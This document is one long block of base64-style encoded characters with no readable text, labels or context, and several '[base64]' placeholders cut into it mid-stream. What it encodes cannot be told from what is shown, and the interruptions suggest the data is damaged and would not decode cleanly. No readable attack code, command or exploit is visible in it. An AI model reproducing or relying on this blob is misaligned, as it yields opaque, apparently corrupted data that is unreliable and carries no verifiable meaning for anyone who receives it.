7WivkqrmirDgRxudTirZNTYoA5FakkguU48wWGsUcVIWNZ8RPMZTEWK5WERLlktUOW2VKVhq5UrrRTSxU2oVAiG/kAjGXIN2VpRa3TzYLMljbmjUh2DgF8VmFnqb3JgWwzRJxNm2D5Yb3VIc7uonE6IJx1bfP9VHjRDzKx+6fuL4xHsvv2f+vwa9Arl8tJxWQq0JzfqGpK8K43ycsu+ecvYNtsSf7K1JHjkZO//JgYnAQo09QjiHFaekMwtQ2juSulPOIpxyqGDGuPmTFA2vxXUFYYcmf/M2RzHHThCZdOS230nKc3uaOX/5cIKd2hYIVrhkbY59JtdX5Y/JDf3jjswd3mUa1hG0FPnFUIcpmwkYVUjOrFraOwvmLbw4W5/Y2WnWJ5NiD6oP6PlL4Do0S0XydFCZvmfDDKJQmW01ObSCjlOdbEbwEjYWrcoUIzBaL3A/zwL9ZCNPpbpDt7grl2yH9EtRTRY0ml1VLYuRBQTG9YEkkuu/TyXRbdL7UTmXZlZYy6TBRKTUigbycywyonxmQB4T3AA6EuALXB+XIK2c82WPI01EpRxFz0KQFwtEJHeEfCGQW0G2HaARbW0xIDRgk3LosHrv+aDdJNKa135YERHEXo+QQnku6T4RwHsJzb1SiU3EgTdjm2Q269B/lhJbpPMrmc6AhqJk/[base64]/lhPKC1JgqydISK426ADGhyLYdZjNsUfky5DwVZjJBrgSBidpkOtOiKk3+kShnpK5oIa9cMq7iGXLRFSHKRWo70cO3sK0XAjkv2UVakI65sZJIPLEESjO+8vSnYCqE2yFOkoJjvk0YpxtOv198hTrxnt6o18K50O9zuN4RPdE5h7kE/bcFc+RD/X/0nz3Xh7Ry2M9j/Gz/yCkDOQg/ke9UDHdzoRjnv00FwVmAN/n8n336V79+S2TlTZArknsAn+0NmjgwvC8CcgrJjyiTxdBw64h5tddUWM7aYtzhjZt371xWp+cEzvvTmPBrfL7W/pSGwNU2v2G4PXP0CfGM19/gDOlN4jh0hVQQbyDe89Vqka42dEMi964lOXdxpwXm9TrsvFYA5FUeVSJ1RyAvA1BUbwXphSw1VaUm/LyhrWhhuwZ5Z/EVDnD4MBTIW1E3OZrWCjJpwnoLigMzQXZstyWj0+9GaSINzakABSeNwA4ZWhgE5MgrZ8QtEPd4ike99bocBC3ZqdgfluItRyHM6qRsnKfP2xce3/[base64]/2KTH69rj58SYh4vsHBNf4HOVyGnTZ6EIW8SRc+ZrUbqkuEWgNtODboJ6y/oO8nBLfZikpZmpLJW81st1uQc22u2alFnSLgnmTXGeXI4nNR0JqaItEZMNGNMvFUIDiXoUHVAKaCIUU71+AXBrlCJd2mWDEK4Syk/ZODoBx5xQ3gQLcNZwaNpp44uAA1D+HNJW2DFyRejRamdqu5R/cGl4F4QVs0XNRcby3sv635KwI5P3HbswIzdEX0Woj2ZXcNS4qLh3LVDvCe824HZ8h3vqInAvm3C9m+kUH+Tw4vwsgpJx/Oa5rKKQD5v2ODJv4opisn+/WV9CSSO9BZwrcWT57O/1QJ/ZPiCiZDMchtuXOW98F5jS0+K4rgiH+PHz2gz/7K0ew0XffUauHJwhQ49b1NTwBuRo3ztLnP8/T+JG4p8PMp3m3iKGFdQJ19Fl5B3A5o4pusOtCuwso7840NNTxYxz0gh700qawlh1+uVZUZzeWgNoViYRJ5MSTRM5gVxK1EnEOWjWcEUsMC/EZcvAaxiQYGFtIhIuLmzPQkZzLDmRRKeDusZMRXcF+hrSho0CkEyEmM0qoflBEZlfHPZqFCiuSqXrHQa6A2g3Hfd7paJ8gphgMvX6Darod0gF09lNXh6ERH9MSaGn7EWysVlH7iLrfmVutGi7oPsL8Cux7E2YOKhgjK/s8Fz1ZnIJizNA7AmDsYN6DzrQ+86Y325cM8w2NIdI709x0msiD9v/9bp2Cayv8Yg9zBrVju1eTOynsg9xIt2Dg/PgAOnLPiRFBcT+4gP1bOXkv15GLnZD49n39LJVrPV29DwNG5H368jJezpgaZ5e2spk1onj5i4TfUqezZNFpGj++Ba8053Ceow74nUQzhMlP76uCsdQB5XQF/no0i3oZ0sKGjtODl25oYoW2neEtEJS6PQofMZZFsEFmdxny9RYqyFKBkb8PhEUK6IJIkJZ8F29iPw1NE5GubxYHhfAD/KO/NzGDpMpkYDlLJNCAPcgG/IrOQ5vfhGqekfoYjt0oJml4SuHnTFV3RzhPEsQzkb8fFVHCGOOsp8Dl7YBHDdcJrDQVqTYDw/KdxFN852kuDJxfi7xa7VwB1ed1KRCfpT1IfWBt0Fc6J+wrbeq/v85nriybU8NqvZCmO86Pu5eyhERV++s8OHx6e68snEhTcnga/z3//k5iu9KI4TypBfPeNbv1YYQHkjm9amX05xt8EuVXaAmYgrlFBL1fE0Y+fwFJIbEpAX7p19wYutvc/XpY34jQ6CvDGF25GI4Rk96m1L34CCYex7PFOO1Ho+eY+J1tRjU0nDKXesd77Yh1+QwqoQLMEvKS2IaDLaBzWgiUhBrXV/QhWjnROIpTLtf2MClRvVbezjSCHmA3IdwnJeYAeqD0fSTHEdkUIr9WmpqeiwSQsPAw2Z84zLDd1NtlQ4cqAWDgRu5kd6Moorpvkm5kM2MfFAv+Vcpv7B5jn+wcX4Ey/+skHKk8B5QKoday940MLPSEkBHo019JJ01woMvdskRAOYAGlEK/5WEoLiQCZtMgru8gLVzR530UUneBX9kAuaLu4bk39emV3gFWt6HJ3beFSFp9oeMoHIiuHEBVYSj8g7xtGJe9TZ9DZ0wPymK6w/OijVIA5IHcRURiPF4XkFGix4CuOcmB+AuTHR6jjAH0Wtfz56v1H75HvfIWJ/s07S2LqJEGvfvT4kSpvNWVcg98I4tCUCR0Fc3acYBmWAl/h5R525bPrBwR4yMr0xEY6U9tXs/LGPotet8IkM5rp8ezUiM10/mxuVDtF2oAa80iHjS6NbXVR8v2oWpucbxRyHchKsQB7/6YVVKgoLOCgJb5C58NCJaf2fPWCbm+XMoHp6gwcnczmD4cxtcWPfKqT7DvXLmUG0l3yQqouzyKzJNAdS22sbVEXc+7LQro/rGwvZFmDCcV0moNUTOIgF/gEW68gZ5G5cW84EQTj5ba/jE1vVbUiONMOqgmbgqV9EZiKtfPwfJFex7T87Ximok1V9rvnbRfbnd2oZoujsW9TI4G+1bLoagd63A+0kE4M9ieGL55VASKpoHNnJSJePBUgX/1OJHeUQ8jdQSsejnWycQJX208++Stbv373/18nn+ul9Y+8cuWjzz//4iYW+4jiIukwliVIzTpxXJOxJqhTAevTVI5rWu1TZfD52QTltRcvGOlJJD9Y+fgyGX78DufO17UxnAfUSOJCb6fQ2Seqw9MLpDMjq0Uk9VnbnZ9vlmst3LF41SHS16uAf75QzKGTE8g3qDdHEmySud8mob8Nta40gW2rUA7tH4CFXK5ZzRX2IF2tMD8ykqg09/DbDUZH09qvptmONgPZ76tt2ey0zLc5k5Y1RaOpic042uY1cEv6yjY5TwFWBDjuYwalQpaWvQFhWpQPfoDa97adVrhVJaIAy0tdLr9Z/6ZuFsHYMP+6whyM+9At/89omJzBmZ+3f5f/vH9TXIQ/xpA4593LZvEJxFlqAiWO//Vf/GJ7YTCRGe/H/vDcyFmtEYQW2MppA3lMyGNfW0DOMpHchfJYRiQX9MlfffozLY/kAvpJkJtGrgcNnthlQcBv3KC7/v57i3NQb2VBl5cPxnwOHE0+T589hZlDRzgzCwXXmhDI1fCzCW+BwSx9dPfO4g75/[base64]/3y6QC6Ea72ZCuJhILdkp5eU88oHecY7z++BfFGT3Ew3RDW5fg+Ug3NaJtT/[base64]/TGI+5fET5VkGupUJ/uwNWS01nGNBSwrfqEF8K4qnJNdAfCl7xDznor1NPJ5e9YAortJ+DXCe0uhXYfnuLjJLxohf8Iv4SYLwbDaf4m5Dorg4eJyujg8PDI2QSMHC4+PA5ZOU0gjzl5bL3yhgk/KLfV22xaw/5boNwT+wK5r5Mgn4tBTtEKkwkf3r57996ty1vrRwemoqwvrSzCxqdKk5pBrgGGTG+b2png9djz9z5emp3eRBMH6gjjygbtfKPpbYB8eoyaleWtpcuXgTq5zg3wvDk/H5mhBA3MUT2at17m+XIUqVmIspPWbsPGVbHNJGckd6CIdyp+pWkiiY4dUopI/LWEDqE9DPenp6Nk8tzZPh/dyWDlufOTmWRfO5kP1QrRiMggldoDZq+fBdHNChfyDdqMBqjcqrRpDAqqGcsXJZNdGHsmvU0dwLZIuZrmPRnkET2u0/IZQXp4GYtBFppB8sdbLo2YG6BJ3cSuLIKkbS0d070+IJEcoOqFvZz1/a3qERXwTWdn6cnvIV6y+FD6Ytwy5NoOuU4qbLOD/UMDw8ODxG5oyiGkPDE0zrp4yiJ5L+XpOPcw/m4Mcg6+83SZHNM4MvrEcse4r5MOWp7R93W0tXTh6tUr7DIPDqii1Tpeof9z7Ol+dRPEa0IQRBx9cGrm/Nj69fsP3zsQL9dZQK7qFIbm+4jCmYlnS5cvrD6+d+/[base64]/[base64]/Xm8VUoQFHL4EbJfqUBxuGybKbgqcQhq+8W+/gShmTH6E0dMWc6MjOQRAZXlbFAIsBsp6Y9rXCaslFJYHJLIrARtuEkimW3KSGs0TIeyqYC7LGTzA5lkQCVXOJTOgm4IDHGcmvK/+GsFbQFXD2/aj+mK5EPTNhzkXOctcCAcUuPZe7OFM5D3uiy8/FsQ17MTEcmC3uIvVVBXeNu/XnhbkCksluHU9bHMTi0AXNxvOB/er2/98a++HRxNoIr39cvMFmchzVHpHxlihufZ0xLJHzhdcYzHy52F/KAGT5b8s8C3ox3KQmL/U4/l/IiTA/HXIF+Ps54yYHETFjB+YLPGzx9hOjE7vV/fw3B8jHPTUxpQuyOnCZtLeCyQc3Zqwvag2E+oJOD2h7dW8O9fu/vg4cPPbt5kYuELQCwz5mJxb0PMWykfBJdWAdss8/[base64]/QFUCRcy0kb8FY3xN0hWD913wbC4J7DaB6lkTj+wBrKuWE7YxFViqjDH9M9I+O0rrc18+koNGRs2w7z6KznBKQ/0kcyS3T6XQldkK0o/i4QM5DO01ev/vlT8XPQbmrK25RrtIVB7nPC9KChBvQUQ455xOY2Vwusjfdn98E48uXVxYPMIWbZqc5MTPrID8i8YmySATnxd4E5vzXv6B3jsFCsn2mle4qOvvHRy82ZQGn0pJidSNimwkPr9WLEWXjReV+2JXWqtJQWiQ+AXuAOFIubaNgBxFxPB3AOkLWNg3NE3Pn9zZnJtsBkXz6/[base64]/P07o5CwDudeS8xOD3FDekxD/[base64]/NZViKkYx8REVZuAdhZrzNvW0IWBwVxla3E5w3gAq8FV1Z8Z7Csed/1FuI3C6TGqrlevK1X4u8Odb0Gz5Q2Op3RDeOd/l/r98So52ibAdYHIiuDgwkJK4MJaMrIaKKfAN6PtEI6iDLE0wLy/+1/OwlyDrF3sx6seIpn7L6iQluztX3/yy/fBePflRDlhBizFdB9YkKWMD4LeGdsnv4YWsmjmzLdp3iFdjcOMV3RGwaOX7n63srWgQxY1Or/4fUt9p9frDBdiLHk6C+bpHbkgLirYVcF5rTNR/JnxmdFTRPUIVbxJ9yVB3m5XJWpoYYWyuWtFZIHBYZVJqRUQW9jf3aRXUInkWhCZWoTU618qqzFbcEl22w1uZyW0HZrZycz1G7mh9rtRD5J40+evWgiJFrLCTE9hKUQG03YOGOEcN4KFNqT6cFUptQMt0E5mX1Hs4djUWBDum8/WYjTAFzyiW8/LY6rlU2wA+3G5XnYp7pXHK488YJlIPedrS4T9fZYL4KtiB13s/USSB76+f0uZfoouku8YMlx/xc2OoUHc7D6Bof7RtENxwF7H0LLKYrkgFycPKbjhnbztBVViQvKAXlcvGI+iIK5bG2hK76+A3KWlR/aJGYqyn20vi95qhDVeX+Afyfzw2d3Nl7swL/HJmT7hmccnGbm4PnVxw/X7t7/R0u4PT/+7Nof3n95rP3nF0/WATktn+T994njVSXsN+WGpQpb/dRqmiuxXa0XtY/EI8tcD8uA3C3iGm2MlhniFkUlmh3k/xPUzy/O7Uzl+pJdqAwsH0XSOiSy3Bby22okTS5JN+qzszXodt9QLqM2fXCdhHaHlQUklAbFtwguAwiGCVBeylDmBbrzg/JxgKWXME6k3BaACctGV5RuEVrj8CwqYa90VsAVwh25krWdkr8eDicnOfcmd/nRbeN48rhvQV1Yd2T7VbHJi98KRse5ktnMXtKu5VUzLCuwPUQ/ZJ0dSAyn+/qlIY6D8j6B/fRwckDekxBBuP2JxxwCb3/4cpAT0OUPJ/fmv/m1c3Kj5SdB7okg5+O2xMcBugYXzqoaS3OYbSynWZfPbX67MYUqDhFf9Eg+S6oU4yAlke7i1bL1hI0nPc5Mqf3x3dUn2G09+4ahzWwy5zdaoLy2t4GZSkA/ED1wElIUzzXfrUwFCqZCCuRU37L3i3DUl3ct3T7lyIZbtXUnRHDynarIdiSfrDINc1BxKd27+xulVp0ywpLcaxtT58/v4E3RN9SAbg/kE8lKth8XcjwRK8TqTGkAipJrJxbIAfGrA4z5FxKDthAbrdz272E34UsCuCc4gbMDTDizYOp9Z76MVqBv+5bRWIbHfv+Cl44rs2kJInO3sIe6SHtRXmzFSLhqVXqN/VysWG9GLuZ+biRKK27moMCWmpX+NH77hO5E39AQ6uHwIel8rf5zpDxPEcj/j983kLOI4W9mPLXiMsR4QNa7P33Xw/nffPru+ygs3wO5TwvS5LcDHs5ZDOhKBU3wo0B+ZJH8x7evLs9Rq0ISf2IijuRWfb527ebt2zdB+XvMsX0JyJdsEsW121/[base64]/XP9x/atL6/wkucQ5yr816//035kxoxV2eLpbz/OWvfwZTka3tl/BzuoO03izQ0uIoMk41Ij8HEszBuXRyyPl5bTwN5GurK4vQk/3aHuWHsw5yWfXfvfHw1tXrqw+v0T50ALo1+1ATQNULqvzp0RiRvFa1kpRaXaBGNoesRI1qNB/ipsUrORtiiWVWteWikpotAB/yItuNCmbRKRfydrsQ7avrogbz1sXqU4aJl9MVTfWcnBnba1X6L1KFWN45PzMVJUcSaSXt6eQc4gk8J+n5x4yiFGYAOW1x5hK30Awy/f35/GAWTT1LS0212jR9RZwXbFs81tGXYC9PLXFhfw/UnHuYeWfcyay2fUHVg78ICmP1fcuqMzrtRBsIg2G7T6hjOeNFuOrAiLWad3yDyj0Q55N0rb4pJVN1WZXRCisBtPsScPL8YP/gsCg5heXn+vrYd54SkD+IQe4pz7feElcB4p7uNIzbyKB448nLL33OhPTEv/NTFWlJYDmZDFpUENdDS5OC1L5PuS1y4dh5QM7glJ3d3R0H+S2Z3ULL9+i/f3asqVnHsgK9cf/q8+MjCeRsTZ85yJnl/GgNoYVhifeuHNE1IT0crRy0q5keWaVVanRl5laXel6kYAUq0tKetFGkdaeNzb51DG0L362yDmSISiVszOE6GivRKEPurfG+pfm0JSC/Mze312oPXxymNa4zM1WLEsMZG4CF8pKinQjekkQ9xPWW/CkWcclzeciLIn2afLgKELPnaIDjVXm7xRQ4K6Y1OJkZmzmsOEKJvDrGW1BHq4sxssuyFI1WbGLBH1wpCMhCq7MevRCA7eDcPNZyYn7OFWIvqm20G8h66WKQx3TcvMi3SQdUMqOMlTjEAHE4gcpC7/KIBETIyshFOPlpATl05V1FchYHLSctAjkwf4Oq0DDBm9iA/13w/RYqIhh/E+SEcPGVxSPzXQHfT15eXf3o3qPL0Bh2nUeLi1PzHew7AfnNO/QSPaf2VnbOAjlTslASmYu/tc56Yu7lNk98CZaz/uSTDz/DPUsTy59ukhEl94N+uPmCiW80/[base64]/08V3DKvYheT3d2NxfRd3vBckJeSif6BgA0leRnpY8PJUYu8mdcWiJ1tjCXU0NXHOQxX/FA7qW2wFs/ArkvQG59b+9KX1E4jzee3wU5peLkOY+h51vPV15e/fxDjatl8A+MBVVlcWlxZn+KbM8TGSNeWHm5+tHjx7dWjsZEVwRyAjnDmw+4WicYy2wgf6ZE0vHzl6sf3r5G4//BxNSket+qdaYZwjaK9HcWgfY8LyI6lidb1LwqERqhHdYjUN4NCc9NJPVMidES9Gg2YNEw5+2ohemtVcda8wTZ/woRmowlrT8Raf69cnZ4eIiCKzAf5OTG0savnAUvSaWzYVTKpJIDmXAgzV2TC+RkTioo2R6UsqLDKHEcZk4pDFvPuDQFsLMcsIDeQSyQe0C1E4rmzroVvhW6PdpTW2tXG8ghLL0CgJ5+qN/9ttI6sYGnSLfPqIj1RJ758fZllg4aRxePCZBCHgREceG5H5D3sUb6+i9eBNty4OcEr04VyF+XIDol56HlDUI+GAtVxUBuZYgi5FSV/5oRcN9TV5a3VKHFOiCGr1y9gxLo1bY3aFw20WVpxerJXzzD4vbGnauruNNyB9xZWh8zkGtICkcIvM/RevScCwE5X9mZloD+hC5RufJPaVIQsji8nHZ+CElLnUE1tbh1NgH5wshQqhtRFEsuNGoB/zLqihp/KiWN8JT8TT8P3W8wGFmXV9gsYmrYINKnaX3GzTCPQ8UeGdAm+b5UhtxRo5FCWiy0GfUGBgIAjgROM2i7XUmlgoBptSnI+QAYpwIxlYDEEsVJpwyqqpw+z+o3bD0tqQ+Ktedkeav+JTvHSw/mYu5Sw6XtyV1c8Ru4+zQtgVyA1VLw5agDIHdPUCU2ieFav2uo1adfmzGFiyhqpHPBhlf+64y6+OBaeNBP/uIX32J7mh6Fj7Ox0Cgs2pj7Dg+NrQzTP5Gm++30gfw1WxHEZfhp1JzltbZ6eBuzj2Vm0qHqbb+nkwNydQBpHa18RDsnmRzylbfvP/pY/RSwmBVo+Pri4piB/MGD2zdu3mZDeReC4iDnuHYVHk9R7Se4tDwG5J85yNUCSr0WnlsYmat5v177Zs864ejbb8goq4GjPsJKbX96hlahyeK5JOCLOKd2OAK3RBekEzhMATaCxkglYlkn8ECk9HsgFUJKMCmnMQIS382T8995upFOJNpton4TE/4czZwNOicAeTs5QO6ePiFz+aRzOZnM5NBl6A1qEuNTiYXDwyysPG8iYtJ8yilF/MAYd+yFH2c9VbutJ1Ftz92b2khexx2xVKVrR5ZeusE+JeNex+Jtba4oWkS2Vk9ivJt9esOF5Yh4LycLT9zr4KUDOu3EnM5lMF6BbQ2Mo6EMJgXygfFDkkFWgWgF5QMcL54qkH9vwqHHcIG8Z/tpUw4J5VqA3F3i4k3nmyAXJ7cRQJr8Bn8Wyu/e4ZMt9qBKyb934fniysfvLQrkf3iNERS3rn6OOIjDrbOTJx/CRpYuX7314X1iPJa3PZCromUMDUbj+e9eQSvfnFTTMt5wdeBeV39ECzJC4rNQ25nTvyczk6l8iHNzWWiOaAkiDKsrs8TEINFx1VxlMuWGxPSoAWduDtD3APYbAd6e1KW0S9sh3l0BIOZNKgTh7ag0BB/PFTRWQmZwzQX1WwQDZIO6aV6UKgMpFBYCPUTlcNActLL0ATNyYuFbShF/8oHaOE3RFgehW9/hCVZZtEx4aQvyCtDWYE7Gi3uAtzDLimO3FudErpnBzzOQ5ZVPI9LleuaFU3u7zBJAvZgejziMCb8efKws0F+C8dHBNKRclbWAfGB0+HDQ3vWzFM0Ph7FC/PdPD8hjdUVHluP7tU4OysF3bN/sOGe7+VOfNQHCX9eTx+NUfF4KU2XvPvziw8/+8MePV4jvrOPnV249vnfnysrqw8dLiCjE+Lu3Lj8/fr66BgNxkD+Xe8WH0Hg5kN98+Ogyv0cgf/qUopdZQI51C/63T1HXaQMiNFfJ6xfqckKs0aPcoD0/qk1QBTYz1clhspxrblSbYtqYVpRpvMTzFsBTakUiqBvyxCY0KweWBn1yMJKwJccgJEQ4eorTOMy14ClJEve0FXEPAOkGNwhMPDeAmFjZpt85zKhuN6fiL0RFrObUOZFQCM8K5jyn6Wfm1beoiIDcNp88QBtGEywVkHicdlTKoZ/gLHUwbphww1DtFp2AeAw2sq3pbTaI0Mi1ae0+sF8Pa3d2mdBotysw+j0W5WXBYkRdd5b+Cn/+b4Vx/vWiNIs5WOPE7mFeJvoTCVziSAYNX5TCAsj/ezB0mkAOW7HldFwHysrd1tblQx5aMchttj7SypsbT4HcBk0ckNBnlsqFqxdWXmlgytKRFZa/Wr2vHejj1Q/XHi0dC+QyRjw6WmcIHETFQf6Su+Ia6+bdBx+tXlk6GtPGE1SvX7718RJEH/[base64]/pUCLBdBPzgwy4j1mIJfCYqOxHOSLW68+WhN6YehrMqggZP/4/gUrA/[base64]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[base64]/4TqeEYoCctR7wRa+Z+rAlZcmOXJILd/g4/88pdfwcPFyYnFP1JQtoD7jrNn/ajqpdcRHVeKuyliHNjFa4RuLdMYWdTZWoU61/POezb8czcB5e/y99S3XBkevnhIyofYPTg41JcfokefkixADjfX9hOd/JSB/[base64]/8g1IVxKRWIPR/xPIoNTzI9kOzvV/dncgCML2i7mcC5QiCvwPEpQVezpw+pVe+CNxV7IkgR+je/1Gazp6S/I3h6mNaTQdsLF11Rh3QzYNyId1yd5YHc++3l7G+w5lK0Qx8+8Y7jXopkLJIbYxHGD/tHB1FR+GGWoRRyGiVAOa/6EzRNJPpG8G3WCaksF08TyJXWf3NSLcAG5/zRcqX8tzlPnuIgHje/vVmFeGSsfEwC4Am6QqwG6+t2EjDHnPzC+qyYDUGdl/QsA3LqyR+tWUkXc4TWp1WzYmIK2Z99Fk2djFHZNJDP/H/UnVtsG3mW3h/znufc7wkJFIHB1FsRDAsioVoYMi9AiVJb0kKhMXEujQgdZ+2N477ADdjZS7ctAWOpG9jnfc/7E8MauD2kOSHbYtMESYELdQ9MiQ3SjbZkKb/vXyWqOZd36C+yWCxeZnbn4/H3/84531nJBUGJosP+Br7kw1p9o6uJQUR2+oQGhSmjDvGDYzRhH+CqyLDaUtdntyKWXeVaQH5z0MRhSDecbYFte1QUa5eZhOsqzUlQB9Ok6T3HQWBxPMvqQ2RicQ8Swyp70B/[base64]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